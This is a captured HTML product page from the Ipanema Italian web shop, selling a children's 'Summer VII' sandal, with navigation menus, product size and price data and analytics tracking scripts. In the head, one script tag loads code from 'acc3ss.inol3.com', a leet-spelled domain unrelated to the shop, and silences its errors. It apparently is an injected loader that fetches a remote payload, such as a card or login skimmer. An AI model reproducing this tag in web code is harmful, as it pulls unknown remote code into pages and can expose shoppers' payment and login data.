

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipanema.it/shoponline/ipanema-summer-vii-baby.IP.83074?color=21532
body_size: 13954
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>IPANEMA SUMMER VII - BABY COLLEZIONI BAMBINA | Ipanema®</title>

  <meta name="description" content="Acquista adesso IPANEMA SUMMER VII Rosa. Avviso di carineria! I bambini adorano gli animali e anche noi. Sognando le calde giornate estive, abbiamo creato uno stile fresco e comodo per il tuo bambino. Le cinghie incrociate superiori consentono all&amp;#39;aria di fluire attraverso la scarpa. Per non parlare delle adorabili combinazioni di colori, sar&amp;agrave; impossibile non innamorarsi!   	Fatto in Brasile. Comodo da indossare. 	Generalmente fedele alla taglia: se non sei sicuro, aumenta la taglia. 	Realizzato con Flexpand, che &amp;egrave; riciclabile al 100% e vegano.&amp;nbsp; 	La suola del sandalo &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema.  "/>
  <meta http-equiv="imagetoolbar" content="no">

  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Trochut:wght@400;700&display=swap" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;700&display=swap" rel="stylesheet">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">

  
  <script type="text/javascript">
    window['GoogleAnalyticsObject'] = 'ga';
    window['ga'] = window['ga'] || function() {
      (window['ga'].q = window['ga'].q || []).push(arguments)
    };
  </script>
      <script>
      const dfLayerOptions = {
        installationId: '09690f32-83dc-4092-8322-05f71f322720',
        zone: 'eu1'
      };

      (function (l, a, y, e, r, s) {
        r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
        s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
      })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
        doofinderLoader.load(dfLayerOptions);
      });
    </script>
    <script>var dataLayer = dataLayer || [];</script>
  <script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-MLKHKV9');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/favicon.ico?v=2" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.ipanema.it/shoponline/ipanema-summer-vii-baby.IP.83074?color=21532"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="Avviso di carineria! I bambini adorano gli animali e anche noi. Sognando le calde giornate estive, abbiamo creato uno stile fresco e comodo per il tuo bambino. Le cinghie incrociate superiori consentono all&amp;#39;aria di fluire attraverso la scarpa. Per non parlare delle adorabili combinazioni di colori, sar&amp;agrave; impossibile non innamorarsi!	Fatto in Brasile. Comodo da indossare.	Generalmente fedele alla taglia: se non sei sicuro, aumenta la taglia.	Realizzato con Flexpand, che &amp;egrave; riciclabile al 100% e vegano.&amp;nbsp;	La suola del sandalo &amp;egrave; caratterizzata dall&amp;#39;esclusivo motivo del marciapiede che si trova lungo l&amp;#39;iconica spiaggia di Ipanema."/>
  <meta property="og:title" content="IPANEMA SUMMER VII"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg"/>
  <meta name="author" content="Ipanema"/>


        <link rel="stylesheet" type="text/css" href="/dist-prod/styles/main_1ff8c743.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
      }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist-prod/scripts/head_1ff8c743.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/ipanema?l=5';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('21393');
              if (!window.NN_CONFIG.Product.foto['21393']) {
          window.NN_CONFIG.Product.foto['21393'] = [];
        }
        window.NN_CONFIG.Product.foto['21393'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-1.jpg');
              if (!window.NN_CONFIG.Product.foto['21393']) {
          window.NN_CONFIG.Product.foto['21393'] = [];
        }
        window.NN_CONFIG.Product.foto['21393'].push('https://hub.artcrafts.it/_public/resized/220x200/IP/S21/21393/IP.S21.83074-21393-2.jpg');
            

            window.NN_CONFIG.Product.sizes['21393'] = [];
                        window.NN_CONFIG.Product.sizes['21393'].push({'size': '19.20', 'sizeUs': '19/20', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '21', 'sizeUs': '21', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '22.23', 'sizeUs': '22/23', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '24', 'sizeUs': '24', 'fake': '0'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '25.26', 'sizeUs': '25/26', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '27', 'sizeUs': '27', 'fake': '1'});
                                window.NN_CONFIG.Product.sizes['21393'].push({'size': '28.29', 'sizeUs': '28/29', 'fake': '1'});
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '476725',
          'color': '21393',
          'taglia': '21',
          'tagliaIt': '21',
          'tagliaUs': '21',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '476727',
          'color': '21393',
          'taglia': '24',
          'tagliaIt': '24',
          'tagliaUs': '24',
          'prezzo': '17.94',
          'prezzoPieno': '29.90',
          'lowest': '17,94',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MLKHKV9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

      
      <div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>

<header class="banner main-site-header">
        <style>
      .top-message > p {
        margin: 0;
      }

      .top-message > p > b, .top-message > p strong {
          font-weight: 510;
      }
    </style>
    <div class="top-message  align-items-center justify-content-center" style="background-color:#ffffff; color: #b8004a; text-align: center;">
              <p>Spedizioni gratuite sopra i 39&euro;</p>

          </div>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist-prod/images/logo-ipanema_ceaf6619.png" alt="Ipanema Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

          
                          <li class="cat-lev-1 cat-donna">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-1"
                   href="/donna">DONNA</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/donna/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/collezione-estiva"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/infradito"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/fascia"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/sandali"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-zeppe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/calzature/zeppe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-zeppe.jpg"
                                  >
                                    ZEPPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/donna/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/donna/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/sempre-nova"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/anatomica"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/brasil"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-comfy">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/puffy"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    COMFY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/cuori"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-floreale">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/floreale"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    FLOREALE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/glitter"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-graffiti">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/graffiti"
                                    data-target="donna-img"
                                    data-image="/_ext/img/menu/1.jpg"
                                  >
                                    GRAFFITI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/donna/collezioni/stampe"
                                    data-target="donna-img"
                                    data-image="/_ext/img/banner/donna-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/donna/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image donna-img">
                        <img class="img-0 show" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/1.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-uomo">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-2"
                   href="/uomo">UOMO</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/uomo/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/collezione-estiva"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/infradito"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/calzature/fascia"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/uomo/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/uomo/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/brasil"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/stampe"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-stampe.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/uomo/collezioni/anatomica"
                                    data-target="uomo-img"
                                    data-image="/_ext/img/banner/uomo-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/uomo/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image uomo-img">
                        <img class="img-0 show" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/2.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-kids">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-kids > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-62"
                   href="/kids">KIDS</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-calzature">
                        <a href="/kids/calzature">
                          CALZATURE
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-collezione-estiva">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/collezione-estiva"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-collezione-estiva.jpg"
                                  >
                                    COLLEZIONE ESTIVA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-infradito">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/infradito"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-infradito.jpg"
                                  >
                                    INFRADITO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sandali">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/sandali"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-sandali.jpg"
                                  >
                                    SANDALI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-slide">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/fascia"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-fascia.jpg"
                                  >
                                    SLIDE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/calzature/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-calzature">
                            <a href="/kids/calzature">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                          <li class="cat-lev-2 cat-collezioni">
                        <a href="/kids/collezioni">
                          COLLEZIONI
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-baby">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/baby"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-baby.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-anatomica">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/anatomica"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-anatomica.jpg"
                                  >
                                    ANATOMICA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-brasil">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/brasil"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-brasil.jpg"
                                  >
                                    BRASIL
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-cuori">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/cuori"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-cuori.jpg"
                                  >
                                    CUORI
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-glitter">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/glitter"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-glitter.jpg"
                                  >
                                    GLITTER
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-license">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/license"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-license.jpg"
                                  >
                                    LICENSE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-stampe">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/stampe"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    STAMPE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-web-exclusive">
                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/web-exclusive"
                                    data-target="kids-img"
                                    data-image="/_ext/img/banner/kids-web-exclusive.jpg"
                                  >
                                    WEB EXCLUSIVE
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-sempre-nova">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/kids/collezioni/sempre-nova"
                                    data-target="kids-img"
                                    data-image="/_ext/img/menu/62.jpg"
                                  >
                                    SEMPRE NOVA
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-collezioni">
                            <a href="/kids/collezioni">
                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                              <li class="cat-lev-2 menu-image kids-img">
                        <img class="img-0 show" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                        <img class="img-1" src="/_ext/img/menu/62.jpg" alt="Ipanema">
                      </li>
                                      </ul>
                
              </li>
            
          
                          <li class="cat-lev-1 cat-outlet">
                <a data-toggle="collapse"
                   data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                   class="collapsed"
                   aria-expanded="false"
                   id="cat-112"
                   href="/outlet">OUTLET</a>

                                  <ul class="collapse" style="">
                                          <li class="cat-lev-2 cat-outlet">
                        <a href="/outlet/outlet">
                          OUTLET
                        </a>
                        <ul>
                                                                                                                    <li class="cat-lev-3 cat-donna">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-donna"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    DONNA
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-uomo">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-uomo"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    UOMO
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-kid">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-kid"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    KID
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-baby">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/outlet-baby"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    BABY
                                  </a>
                                </li>
                                                                                                                        <li class="cat-lev-3 cat-ultime-taglie">
                                                                                                                                                                                                                                                      <a
                                    class="change-image"
                                    href="/outlet/outlet/ultime-taglie"
                                    data-target="outlet-img"
                                    data-image="/_ext/img/menu/default.jpg"
                                  >
                                    ULTIME TAGLIE
                                  </a>
                                </li>
                                                                                                              <li class="cat-lev-3 cat-outlet">
                            <a href="/outlet/outlet">
                                                              VEDI TUTTO                                                          </a>
                          </li>
                        </ul>
                      </li>
                                                          </ul>
                
              </li>
            
          
            
                      <li class="cat-lev-1-nojs"><a class="collapsed" href="/sostenibilita">SOSTENIBILITÀ</a></li>
            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/rider/rider">
                <span class="img-desktop">
                  <img src="/dist-prod/images/rider_logo_w_064d8bd4.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/rider_logo_b_858d546d.png" />
                </span>
              </a>
            </li>

            <li class="cat-lev-1-nojs">
              <a class="collapsed rider-menu" href="/zaxy/zaxy">
                <span class="img-desktop">
                  <img src="/dist-prod/images/zaxy_logo_w_52d1649b.png" />
                </span>
                <span class="img-mobile">
                  <img src="/dist-prod/images/zaxy_logo_b_91ca898e.png" />
                </span>
              </a>
            </li>

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form class="search-form" autocomplete="off" method="get" action="https://www.ipanema.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
      </form>
      <a class="find-open" href="#" id="searchTogglerDesk">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" width="20" height="20">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#FFF"></path>
        </svg>
      </a>
    </div>

    
          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" width="21.008" height="23.384" viewBox="0 0 21.008 23.384">
          <g id="Icon_feather-user" data-name="Icon feather-user" transform="translate(1 1)">
            <path id="Path_21" data-name="Path 21" d="M25.008,29.461v-2.32A4.7,4.7,0,0,0,20.256,22.5h-9.5A4.7,4.7,0,0,0,6,27.141v2.32" transform="translate(-6 -8.077)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
            <path id="Path_22" data-name="Path 22" d="M21.282,9.141A4.641,4.641,0,1,1,16.641,4.5a4.641,4.641,0,0,1,4.641,4.641Z" transform="translate(-7.137 -4.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          </g>
        </svg>

      </a>
    
    <a href="/checkout/cart" class="cart menu-link">

      <svg xmlns="http://www.w3.org/2000/svg" width="20.889" height="22.987" viewBox="0 0 20.889 22.987">
        <g id="Icon_feather-shopping-bag" data-name="Icon feather-shopping-bag" transform="translate(-3.5 -2)">
          <path id="Path_26" data-name="Path 26" d="M7.648,3,4.5,7.2V21.889a2.1,2.1,0,0,0,2.1,2.1H21.29a2.1,2.1,0,0,0,2.1-2.1V7.2L20.24,3Z" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_27" data-name="Path 27" d="M4.5,9H23.389" transform="translate(0 -1.803)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
          <path id="Path_28" data-name="Path 28" d="M20.395,15A4.2,4.2,0,1,1,12,15" transform="translate(-2.253 -3.605)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
        </g>
      </svg>
                            <span class="count-item absolute hidden">0</span>
          </a>
  </div>
  <div id="doofinder-search"></div>
</header>


      
<main class="wrap">   

    <div id="DL_product_ids" class="d-none">IP.83074-21393</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">17.94</div>
<div id="DL_currency" class="d-none">EUR</div>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
        var color = that.dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "view_item",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '44',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14162',
                item_name: 'IPANEMA SUMMER VII',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '44',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
      window.setTimeout( function (){
        var color = document.querySelector(".current").dataset.colorCode;
        var price = document.querySelector(".priceFirst").innerText.replace("€","");
        var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
        var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

        dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
        dataLayer.push ({
          event: "add_to_wishlist",
          ecommerce: {
            item_list_name: 'Home',
            item_list_id: '44',
            option: 'utente non loggato',
            currency: "EUR",
            value: parseFloat(price),
            items: [
              {
                item_id: '14162',
                item_name: 'IPANEMA SUMMER VII',
                currency: "EUR",
                item_brand: 'GRENDENE',
                item_category: 'Sandalo',
                item_category2: '',
                item_category3: '',
                item_category4: '',
                item_category5: parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                item_list_name: 'Home',
                item_list_id: '44',
                item_variant: color ,
                price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
                discount: priceOrigin > 0 ? priceDiscount : 0

              }
            ]
          }
        });
      }, 200 );
    }
